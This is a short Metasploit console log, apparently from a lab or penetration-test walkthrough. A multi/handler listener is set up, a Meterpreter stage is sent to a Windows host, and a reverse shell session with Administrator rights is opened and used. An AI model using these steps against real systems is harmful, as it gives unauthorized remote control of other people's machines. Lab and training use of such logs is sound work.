 msf5 exploit(multi/handler) > set LHOST 10.10.10.171
LHOST => 10.10.10.171
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.171:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 10.10.10.102
[*] Meterpreter session 1 opened (10.10.10.171:4444 -> 10.10.10.102:49728) at 2020-08-29 07:23:48 -0700
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-V9GM7JA6MTJ\Administrator @ WIN-V9GM7JA6MTJ 10.10.10.171:4444 -> 10.10.10.102:49728 (10.10.10.102)
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...